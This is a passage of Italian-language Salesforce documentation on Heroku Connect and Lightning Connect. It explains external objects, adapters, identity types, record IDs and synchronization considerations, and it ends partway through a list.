Heroku Connect consente di sincronizzare i dati tra Salesforce ed Heroku Postgres.

Utilizzando Heroku Connect con Heroku Postgres è possibile creare applicazioni Heroku in grado di interagire con i dati Salesforce attraverso il linguaggio che si preferisce, ad esempio Ruby, Node.js, Python, PHP, Java, Scala o Clojure o un framework Web come Rails, Django o Play. Per ulteriori informazioni, visitare il sito Web di Heroku [Connect](https://www.heroku.com/connect) e consultare la [documentazione](https://devcenter.heroku.com/articles/herokuconnect) di Heroku [Connect](https://devcenter.heroku.com/articles/herokuconnect) sul sito Web Heroku Dev Center.

# Accesso ai dati esterni con Lightning Connect

## <span id="page-4891-0"></span>Lightning Connect

### Lightning Connect

Lightning Connect fornisce un'integrazione ininterrotta dei dati oltre i confini del sistema e consente agli utenti di visualizzare, cercare e modificare i dati archiviati all'esterno dell'organizzazione Salesforce. Si supponga, ad esempio, di avere dati archiviati in loco in un sistema ERP di pianificazione delle risorse dell'impresa. Anziché copiare i dati nell'organizzazione, utilizzare gli oggetti esterni per accedere ai dati in tempo reale tramite le chiamate ai servizi Web.

In genere, è consigliabile importare o copiare i dati nell'organizzazione Salesforce per consentire agli utenti di accedervi. Ad esempio, con gli strumenti di estrazione, trasformazione e caricamento (ETL) è possibile integrare sistemi di terze parti con Salesforce. Tuttavia, in questo modo vengono copiati nell'organizzazione dati non necessari o che diventano rapidamente non aggiornati.

Al contrario, Lightning Connect mappa gli oggetti esterni di Salesforce a tabelle di dati nei sistemi esterni. Anziché copiare i dati nell'organizzazione, Lightning Connect accede ai dati su richiesta e in tempo reale. I dati sono sempre aggiornati e si accede solo a ciò che serve. Si consiglia di utilizzare Lightning Connect quando:

- **•** Si ha una grande quantità di dati che non si desidera copiare nell'organizzazione Salesforce.
- **•** Si ha bisogno di piccole quantità di dati alla volta.
- **•** Si desidera accedere in tempo reale ai dati più recenti.

Anche se i dati sono memorizzati all'esterno dell'organizzazione, Lightning Connect fornisce un'integrazione ininterrotta con la piattaforma Force.com. Gli oggetti esterni sono disponibili per gli strumenti di Salesforce, come la ricerca globale, le relazioni di ricerca, i feed dei record e l'app Salesforce1. Gli oggetti esterni sono disponibili anche per le query Apex, SOSL e SOQL, le API Salesforce, l'implementazione tramite API dei metadati, le serie di modifiche e i pacchetti.

Si supponga ad esempio di archiviare le informazioni sugli ordini dei prodotti in un sistema back office ERP. Si desidera visualizzare tali ordini come elenco correlato per ciascun record cliente dell'organizzazione Salesforce. Lightning Connect consente di impostare una

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

relazione di ricerca tra l'oggetto cliente (controllante) e l'oggetto esterno (controllato) per gli ordini. Si potranno quindi impostare i layout di pagina per l'oggetto controllante in modo da includere un elenco correlato che visualizzi i record controllati.

Con un ulteriore passaggio, è possibile aggiornare gli ordini direttamente dall'elenco correlato nel record del cliente. Per impostazione predefinita, i record basati su oggetti esterni sono di sola lettura. È possibile però rendere scrivibile una fonte di dati esterna, consentendo così agli utenti di creare, modificare o eliminare i record basati su oggetti esterni provenienti da quella fonte di dati.

Nota: gli oggetti esterni si possono rendere scrivibili solo quando per connettere Salesforce alla fonte di dati esterna si utilizza un adattatore personalizzato OData o Apex. Gli oggetti esterni scrivibili non sono supportati con l'adattatore Salesforce.

Per informazioni sull'uso delle operazioni di scrittura DML Apex sui record di oggetti esterni, vedere il manuale Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

**Sempio:** Questa schermata mostra come Lightning Connect sia in grado di fornire una visualizzazione ininterrotta dei dati che supera i confini del sistema. Una pagina dei dettagli di un record per l'oggetto standard Business\_Partner contiene due elenchi correlati di oggetti controllati. Le relazioni di ricerca esterna e i layout di pagina consentono agli utenti di visualizzare i dati correlati dall'interno e dall'esterno dell'organizzazione Salesforce in un'unica pagina.

- **•** Oggetto standard account (1)
- **•** Oggetto esterno Sales\_Order (2)



#### IN QUESTA SEZIONE:

#### [Adattatori di Lightning Connect](#page-4893-0)

Lightning Connect utilizza un adattatore specifico per il protocollo per connettersi a un sistema esterno e accedere ai relativi dati. Quando si definisce una fonte di dati esterna nell'organizzazione, l'adattatore deve essere indicato nel campo Tipo.

#### [Tipo di identità per le fonti di dati esterne](#page-4894-0)

Nella fonte di dati esterna, il campo Tipo di identità specifica se l'organizzazione utilizza uno o più insiemi di credenziali per accedere al sistema esterno. Ciascun insieme di credenziali corrisponde a un account di accesso del sistema esterno.

#### [ID record per oggetti esterni Lightning Connect](#page-4895-0)

La prima volta che una riga di dati viene recuperata da un sistema esterno, al record oggetto esterno viene assegnato un ID Salesforce.

#### VEDERE ANCHE:

[Relazioni oggetto esterno](#page-4953-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-1) [Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect](#page-4917-0) [Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4925-0) [Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect](#page-4940-0)

#### <span id="page-4893-0"></span>Adattatori di Lightning Connect

Lightning Connect utilizza un adattatore specifico per il protocollo per connettersi a un sistema esterno e accedere ai relativi dati. Quando si definisce una fonte di dati esterna nell'organizzazione, l'adattatore deve essere indicato nel campo Tipo.

Sono disponibili i seguenti adattatori per Lightning Connect:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### VEDERE ANCHE:

[Lightning Connect](#page-4891-0) [Adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4922-0) [Adattatore Salesforce per Lightning Connect](#page-4913-0) [Adattatore personalizzato per Lightning Connect](#page-4938-0)

<span id="page-4894-0"></span>Tipo di identità per le fonti di dati esterne

Nella fonte di dati esterna, il campo Tipo di identità specifica se l'organizzazione utilizza uno o più insiemi di credenziali per accedere al sistema esterno. Ciascun insieme di credenziali corrisponde a un account di accesso del sistema esterno.

Se si seleziona **Direttore denominato**, l'organizzazione utilizzerà un unico account di accesso nel sistema esterno.

Se si seleziona **Per utente**, l'organizzazione utilizzerà più account di accesso nel sistema esterno. Ciascun utente può avere un insieme di credenziali univoco oppure è possibile raggruppare gli utenti, ad esempio per funzione o unità operativa, e fare in modo che ciascun gruppo condivida un insieme di credenziali. Dopo aver concesso agli utenti l'accesso alla fonte di dati esterna tramite gli insiemi di autorizzazioni o i profili, gli utenti potranno configurare e gestire le proprie impostazioni di autenticazione per il sistema esterno.

Suggerimento: Descrivere agli utenti come configurare le impostazioni di autenticazione per i sistemi esterni. Assicurarsi che sappiano quali credenziali immettere per ogni sistema esterno. Se si utilizza OAuth 2.0, controllare che nel flusso OAuth non siano presenti prompt o reindirizzamenti ambigui e informare gli utenti secondo necessità. I flussi OAuth variano a seconda del sistema esterno, del provider di autenticazione e degli ambiti specificati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



#### **Tipo di identità Direttore denominato Tipo di identità Per utente**

#### VEDERE ANCHE:

[Definizione di una fonte di dati esterna per Lightning Connect — Adattatore Salesforce](#page-4918-0) [Definizione di una fonte di dati esterna per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4926-0) [Definizione di una fonte di dati esterna per Lightning Connect—Adattatore personalizzato](#page-4942-0) [Concessione dell'accesso alle impostazioni di autenticazione per fonti di dati esterne](#page-4950-0) [Memorizzazione delle impostazioni di autenticazione per i sistemi esterni](#page-4951-0)

<span id="page-4895-0"></span>ID record per oggetti esterni Lightning Connect

La prima volta che una riga di dati viene recuperata da un sistema esterno, al record oggetto esterno viene assegnato un ID Salesforce.

Ogni ID record resta associato alla medesima riga di dati esterna, a meno che l'oggetto esterno venga eliminato dall'organizzazione.



Nota: Gli ID Salesforce non vengono assegnati ai record di oggetti esterni che sono associati a fonti di dati esterne con elevati volumi di dati.

### VEDERE ANCHE:

[ID record e ID esterni per oggetti esterni in Lightning Connect — Adattatore Salesforce](#page-4916-0) [Lightning Connect](#page-4891-0)

## <span id="page-4895-1"></span>Considerazioni su Lightning Connect (tutti gli adattatori)

Lightning Connect presenta alcuni comportamenti e limiti speciali.

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

#### IN QUESTA SEZIONE:

[Considerazioni sulla compatibilità di Salesforce per Lightning Connect \(tutti gli adattatori\)](#page-4896-0) Alcune funzionalità di Salesforce si comportano in modo particolare o non sono disponibili per gli oggetti esterni di Lightning Connect.

[Considerazioni sulla sincronizzazione per Lightning Connect \(tutti gli adattatori\)](#page-4898-0) Quando si convalida e sincronizza una fonte di dati esterna, valgono alcuni comportamenti e limiti speciali.

[Considerazioni sulle relazioni per Lightning Connect \(tutti gli adattatori\)](#page-4902-0)

Le relazioni di ricerca, ricerca esterna e ricerca indiretta possono presentare alcuni comportamenti e limiti particolari.

[Considerazioni sui feed dei record per Lightning Connect \(tutti gli adattatori\)](#page-4903-0) I feed Chatter sugli oggetti esterni presentano alcuni comportamenti e limiti speciali.

[Considerazioni sulle query API per Lightning Connect \(tutti gli adattatori\)](#page-4903-1) Esistono alcuni comportamenti e limiti speciali per le chiamate queryAll() e queryMore() sui dati esterni.

[Considerazioni sulla ricerca per Lightning Connect \(tutti gli adattatori\)](#page-4905-0)

Alcuni comportamenti e limiti speciali influiscono sulle ricerche degli oggetti esterni.

[Considerazioni su SOSL per Lightning Connect \(tutti gli adattatori\)](#page-4906-0)

Alcuni comportamenti e limiti speciali influiscono sull'accesso SOSL ai dati esterni.

[Considerazioni su SOQL per Lightning Connect \(tutti gli adattatori\)](#page-4908-0)

Alcuni comportamenti e limiti speciali influiscono sull'accesso SOQL ai dati esterni.

[Considerazioni sui pacchetti per Lightning Connect \(tutti gli adattatori\)](#page-4910-0)

Alcuni comportamenti e limiti speciali influiscono sui pacchetti delle fonti di dati esterne e sugli oggetti e campi personalizzati esterni dipendenti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**
## [Considerazioni su Salesforce1 per Lightning Connect \(tutti gli adattatori\)](#page-4911-0)

È possibile visualizzare e cercare gli oggetti esterni dall'applicazione Salesforce1, ma vengono applicati alcuni comportamenti e limiti speciali.

[Limiti generali per Lightning Connect—Tutti gli adattatori](#page-4912-0) Limiti per l'utilizzo di Lightning Connect.

## VEDERE ANCHE:

[Considerazioni per Lightning Connect — Adattatore Salesforce](#page-4921-0) [Considerazioni sugli adattatori OData 2.0 e 4.0 per Lightning Connect](#page-4930-0) [Considerazioni per Lightning Connect—Adattatore personalizzato](#page-4945-0)

<span id="page-4896-0"></span>Considerazioni sulla compatibilità di Salesforce per Lightning Connect (tutti gli adattatori)

Alcune funzionalità di Salesforce si comportano in modo particolare o non sono disponibili per gli oggetti esterni di Lightning Connect.

- **•** Le seguenti funzioni non sono disponibili per gli oggetti esterni.
	- **–** Motivi di condivisione Apex
	- **–** Trigger Apex
	- **–** Processi di approvazione
	- **–** Allegati
	- **–** Tracciamento della cronologia dei campi
	- **–** Flussi (Visual Workflow)
	- **–** Campi di unione
	- **–** Note
	- **–** Processi (Process Builder)
	- **–** Protezione livello record (condivisione)
	- **–** Tipi di record
	- **–** Rapporti
	- **–** Generatore di schemi
	- **–** Regole di convalida
	- **–** Regole di flusso di lavoro
- **•** Formule e campi di riepilogo di roll-up non possono fare riferimento a campi su oggetti esterni.
- **•** I seguenti campi personalizzati non sono disponibili per gli oggetti esterni.
	- **–** Numerazione automatica
	- **–** Valuta
	- **–** Formula
	- **–** Posizione geografica
	- **–** Relazione record principale-record dettaglio
	- **–** Elenco di selezione
	- **–** Elenco di selezione (selezione multipla)
	- **–** Riepilogo di roll-up

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

- **–** Testo (crittografato)
- **–** Area di testo (RTF)
- **•** Per i campi degli oggetti esterni è valido il seguente comportamento.
	- **–** I valori di campo predefiniti non sono disponibili per i campi personalizzati sugli oggetti esterni.
	- **–** Per i campi di testo degli oggetti esterni, assicurarsi che la lunghezza specificata sia sufficiente a contenere i valori esterni. Se il valore di un sistema esterno supera la lunghezza del campo di testo associato dell'oggetto esterno, nell'organizzazione Salesforce il valore viene troncato. Per evitare valori di campi di testo troncati, aumentare la lunghezza del campo di testo nell'oggetto esterno.
	- **–** Per i campi numerici degli oggetti esterni, assicurarsi che la lunghezza specificata sia sufficiente a contenere tutte le cifre a sinistra della virgola decimale dei valori esterni. Se il valore numerico di un sistema esterno supera la lunghezza del campo numerico associato dell'oggetto esterno, il campo rimane vuoto nell'organizzazione Salesforce. Se si notano campi numerici vuoti, modificare la Lunghezza e le Cifre decimali del campo numerico dell'oggetto esterno in modo da contenere un maggior numero di cifre a sinistra della virgola decimale. Se le cifre a destra della virgola decimale nei valori esterni superano il numero di cifre specificato, il valore verrà troncato.
- **•** Nelle serie di modifiche, gli oggetti esterni sono inclusi nel componente oggetto personalizzato.
- **•** Nell'API dei metadati, gli oggetti esterni sono rappresentati dal tipo di metadati CustomObject.

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

### IN QUESTA SEZIONE:

#### [Considerazioni sulla compatibilità di Salesforce per Lightning Connect — Adattatore Salesforce](#page-4897-0)

Alcune caratteristiche e funzionalità di Salesforce hanno comportamenti speciali o non sono disponibili per gli oggetti esterni associati a una fonte di dati esterna di tipo Lightning Connect: Salesforce.

#### VEDERE ANCHE:

<span id="page-4897-0"></span>[Lightning Connect](#page-4891-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Considerazioni sull'utilizzo dell'API per Lightning Connect — Adattatore Salesforce](#page-4921-1) [Considerazioni Apex per Lightning Connect—Adattatore personalizzato](#page-4945-1)

### **Considerazioni sulla compatibilità di Salesforce per Lightning Connect— Adattatore Salesforce**

Alcune caratteristiche e funzionalità di Salesforce hanno comportamenti speciali o non sono disponibili per gli oggetti esterni associati a una fonte di dati esterna di tipo Lightning Connect: Salesforce.

**•** L'adattatore Salesforce per Lightning Connect può accedere solo agli oggetti interrogabili nell'organizzazione fornitrice. Se si definisce un oggetto esterno il cui nome di tabella specifica un oggetto che non può essere interrogato, gli utenti e la piattaforma Force.com non potranno accedere a tale oggetto esterno.

Rileggere anche le considerazioni valide per tutti gli adattatori Lightning Connect.

## VEDERE ANCHE:

[Considerazioni sulla compatibilità di Salesforce per Lightning Connect \(tutti gli adattatori\)](#page-4896-0) [Adattatore Salesforce per Lightning Connect](#page-4913-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

<span id="page-4898-0"></span>Considerazioni sulla sincronizzazione per Lightning Connect (tutti gli adattatori)

Quando si convalida e sincronizza una fonte di dati esterna, valgono alcuni comportamenti e limiti speciali.

- **•** La sincronizzazione crea o sovrascrive gli oggetti esterni Salesforce mappati allo schema del sistema esterno. Non copia dati nell'organizzazione Salesforce né scrive dati dall'organizzazione al sistema esterno.
- **•** Ogni organizzazione può avere al massimo 100 oggetti esterni. La sincronizzazione non riesce se fa superare questo limite all'organizzazione.
- **•** I nomi degli oggetti devono essere univoci in tutti gli oggetti standard, personalizzati ed esterni dell'organizzazione. La sincronizzazione non riesce se tenta di creare un oggetto esterno con un nome API in conflitto con quello di un oggetto esistente nell'organizzazione. Se la sincronizzazione fallisce per questo motivo, determinare se l'oggetto esistente è necessario. Se non lo è, eliminare l'oggetto e sincronizzare.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Se l'oggetto è necessario, modificare il nome API dell'oggetto esistente in modo che non sia più in conflitto con la tabella che si sta tentando di sincronizzare. Tuttavia, se l'oggetto esistente è un oggetto esterno sincronizzato in precedenza, non sarà possibile risincronizzarlo. Se lo schema cambia sul sistema esterno, aggiornare manualmente l'oggetto esterno e i relativi campi.

- Suggerimento: Si consiglia di creare fonti di dati esterne e oggetti esterni propri in un'organizzazione Developer Edition e di utilizzare pacchetti gestiti per distribuire le fonti di dati esterne e gli oggetti esterni alle altre organizzazioni. Ciò consente di evitare che i nomi degli oggetti esterni siano in conflitto con altri oggetti dell'organizzazione applicando un prefisso dello spazio dei nomi.
- **•** La sincronizzazione è un processo eseguito una sola volta. Se lo schema del sistema esterno cambia, le modifiche non vengono sincronizzate automaticamente nell'organizzazione Salesforce. Sarà necessario risincronizzare gli oggetti in modo da riflettere le modifiche apportate nel sistema esterno.
- **•** Per ogni oggetto esterno creato mediante sincronizzazione, l'opzione Stato distribuzione è impostata su In fase di sviluppo. Quando si è pronti a esporre un oggetto esterno agli utenti, impostare Stato distribuzione su Distribuito. Risincronizzando un oggetto esterno non si modifica il relativo stato della distribuzione.
- **•** Quando si sincronizza un oggetto esterno:
	- **–** L'opzione Visualizza campo di riferimento URL è impostata su Nessuno.
	- **–** Se un campo personalizzato ha l'attributo È campo Nome, l'attributo viene rimosso. Il campo standard ID esterno viene utilizzato come campo del nome dell'oggetto esterno.
- **•** Per i campi di testo degli oggetti esterni, assicurarsi che la lunghezza specificata sia sufficiente a contenere i valori esterni. Se il valore di un sistema esterno supera la lunghezza del campo di testo associato dell'oggetto esterno, nell'organizzazione Salesforce il valore viene troncato. Per evitare valori di campi di testo troncati, aumentare la lunghezza del campo di testo nell'oggetto esterno.
- **•** Per i campi numerici degli oggetti esterni, assicurarsi che la lunghezza specificata sia sufficiente a contenere tutte le cifre a sinistra della virgola decimale dei valori esterni. Se il valore numerico di un sistema esterno supera la lunghezza del campo numerico associato dell'oggetto esterno, il campo rimane vuoto nell'organizzazione Salesforce. Se si notano campi numerici vuoti, modificare la Lunghezza e le Cifre decimali del campo numerico dell'oggetto esterno in modo da contenere un maggior numero di cifre a sinistra della virgola decimale. Se le cifre a destra della virgola decimale nei valori esterni superano il numero di cifre specificato, il valore verrà troncato.

Vedere anche le considerazioni relative a ogni adattatore Lightning Connect utilizzato.

## IN QUESTA SEZIONE:

#### [Considerazioni sulla sincronizzazione per Lightning Connect — Adattatore Salesforce](#page-4899-0)

Quando si convalida e si sincronizza una fonte di dati esterna di tipo Lightning Connect: Salesforce, valgono alcuni comportamenti e limiti speciali.

#### [Considerazioni sulla sincronizzazione per l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4900-0)

Quando si convalida e si sincronizza una fonte di dati esterna del tipo Lightning Connect: OData 2.0 o Lightning Connect: OData 4.0, vengono applicati alcuni comportamenti e limitazioni speciali.

#### [Considerazioni sulla sincronizzazione per Lightning Connect—Adattatore personalizzato](#page-4901-0)

Quando si convalida e si sincronizza una fonte di dati esterna del tipo Lightning Connect: Custom, vengono applicati alcuni comportamenti e limitazioni speciali.

### VEDERE ANCHE:

[Lightning Connect](#page-4891-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) [Stato della distribuzione per gli oggetti personalizzati e gli oggetti esterni](#page-3998-0)

### <span id="page-4899-0"></span>**Considerazioni sulla sincronizzazione per Lightning Connect— Adattatore Salesforce**

Quando si convalida e si sincronizza una fonte di dati esterna di tipo Lightning Connect: Salesforce, valgono alcuni comportamenti e limiti speciali.

- **•** Gli oggetti e i campi che si possono sincronizzare sono determinati dalle autorizzazioni relative a oggetti e campi dell'utente dell'organizzazione fornitrice le cui credenziali sono definite nella definizione della fonte di dati esterna. Vedere [Accesso degli utenti a dati esterni in Lightning](#page-4916-0) [Connect — Adattatore Salesforce](#page-4916-0) a pagina 4911.
- **•** Si possono sincronizzare solo gli oggetti interrogabili.
- **•** Non è possibile sincronizzare un oggetto il cui nome API contenga 38 o più caratteri. Il nome di un oggetto esterno non può superare i 40 caratteri, compreso il suffisso  $x$  che viene aggiunto automaticamente. Vedere [Nomi API per oggetti esterni e campi personalizzati in](#page-4915-0) [Lightning Connect — Adattatore Salesforce](#page-4915-0) a pagina 4910.
- **•** Questi tipi di campi non vengono sincronizzati.
	- **–** Numerazione automatica
	- **–** Testo crittografato
	- **–** Area di testo RTF
- **•** I campi con relazioni gerarchiche, di ricerca e record principale-record dettaglio vengono sincronizzati. Tuttavia, nell'organizzazione abbonata i relativi valori compaiono sotto forma di ID, non di nomi di record.

Ad esempio, si immagini di sincronizzare l'oggetto Account. Quando si visualizza l'account Acme Wireless nell'organizzazione fornitrice, il valore del campo Titolare account (Account.OwnerId) è visualizzato come Marco Rossi. Quando si visualizza l'account equivalente nell'organizzazione abbonata, il valore del campo (Account\_\_x.OwnerId\_\_c) è visualizzato come 005B00000019eapIAA.

**•** I nomi e le etichette dei campi sincronizzati nell'organizzazione abbonata sono derivati dai nomi API (e non dalle etichette) dei campi nell'organizzazione fornitrice. Ad esempio, l'oggetto Account nell'organizzazione fornitrice ha il campo standard Titolare account (OwnerId). Se si sincronizza l'oggetto Account, il campo Account\_\_x.OwnerId\_\_c nell'organizzazione abbonata avrà come etichetta "ID titolare" e come nome "OwnerId".

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Importante: quando si selezionano gli oggetti dell'organizzazione fornitrice da sincronizzare, verificare che nella colonna Sincronizzato compaiano dei segni di spunta.

Se è presente il segno di spunta Sincronizzato, l'organizzazione abbonata ha un oggetto esterno il cui nome oggetto (ad esempio Account\_\_x) lo associa all'oggetto nell'organizzazione fornitrice (ad esempio Account). Se si seleziona l'oggetto e si fa clic su **Sincronizza**:

- **•** L'oggetto esterno viene sovrascritto.
- Gli eventuali campi personalizzati dell'oggetto esterno vengono sovrascritti se il nome API (ad esempio Email c c) li associa a un campo dell'organizzazione fornitrice (ad esempio Email c).
- **•** Gli eventuali altri campi personalizzati dell'oggetto esterno restano invariati, compresi:
	- **–** I campi personalizzati sincronizzati in precedenza i cui nomi API sono stati modificati cambiandone i valori di Nome campo.
	- **–** I campi personalizzati aggiunti manualmente i cui nomi API non sono associati a campi presenti nell'oggetto dell'organizzazione fornitrice.

Se non viene visualizzato alcun segno di spunta Sincronizzato e si procede alla sincronizzazione dell'oggetto, viene creato un nuovo oggetto esterno nell'organizzazione abbonata.

Ad esempio, nell'organizzazione fornitrice il nome dell'oggetto viene modificato in modo da non essere più associato al nome dell'oggetto esterno nell'organizzazione abbonata. La sincronizzazione di quell'oggetto crea un nuovo oggetto esterno nell'organizzazione abbonata. Si consiglia di modificare il nome dell'oggetto esterno esistente in modo che sia uguale al nome aggiornato dell'oggetto nell'organizzazione fornitrice prima di procedere alla sincronizzazione.

Rileggere anche le considerazioni valide per tutti gli adattatori Lightning Connect.

#### VEDERE ANCHE:

<span id="page-4900-0"></span>[Nomi API per oggetti esterni e campi personalizzati in Lightning Connect — Adattatore Salesforce](#page-4915-0) [Organizzazioni abbonate e fornitrici in Lightning Connect — Adattatore Salesforce](#page-4914-0) [Considerazioni sulla sincronizzazione per Lightning Connect \(tutti gli adattatori\)](#page-4898-0) [Adattatore Salesforce per Lightning Connect](#page-4913-0)

#### **Considerazioni sulla sincronizzazione per l'adattatore OData 2.0 o 4.0 per Lightning Connect**

Quando si convalida e si sincronizza una fonte di dati esterna del tipo Lightning Connect: OData 2.0 o Lightning Connect: OData 4.0, vengono applicati alcuni comportamenti e limitazioni speciali.

- **•** È possibile sincronizzare solo i tipi di dati primitivi. Per un elenco dei tipi OData supportati, vedere "Mappatura di tipi OData" nella Guida di Salesforce.
- Importante: Quando si selezionano le tabelle da sincronizzare, verificare se nella colonna Sincronizzato compaiono dei segni di spunta.

Se appare il segno di spunta Sincronizzato, l'organizzazione dispone di un oggetto esterno il cui nome oggetto corrisponde al nome della tabella. Se si seleziona la tabella e si fa clic su **Sincronizza**:

- **•** L'oggetto esterno viene sovrascritto.
- **•** Gli eventuali campi personalizzati dell'oggetto esterno vengono sovrascritti se il nome API (ad esempio Email c) li associa a un nome colonna della tabella (ad esempio Email).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

- **•** Gli eventuali altri campi personalizzati dell'oggetto esterno restano invariati, compresi:
	- **–** I campi personalizzati sincronizzati in precedenza i cui nomi API sono stati modificati cambiandone i valori di Nome campo.
	- **–** I campi personalizzati aggiunti manualmente per i quali i nomi API non sono associati a nomi colonna della tabella

